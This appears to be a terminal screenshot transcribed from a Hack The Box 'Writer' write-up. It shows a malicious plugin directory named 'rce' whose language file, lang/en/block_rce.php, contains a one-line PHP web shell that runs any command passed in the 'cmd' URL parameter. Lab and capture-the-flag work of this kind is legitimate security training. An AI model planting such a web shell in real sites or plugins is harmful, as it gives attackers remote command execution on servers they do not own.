 ❯ tree rce/
rce/
├── lang
│   └── en
│       └── block_rce.php
└── version.php
2 directories, 2 files
❯ cat rce/lang/en/block_rce.php
File: rce/lang/en/block_rce.php
1 <?php system($_GET['cmd']); ?>
~/Desktop/Taco/HTB/Writer/exploits ✔
❐ 0 ↑ 53m 1 zsh 2 zsh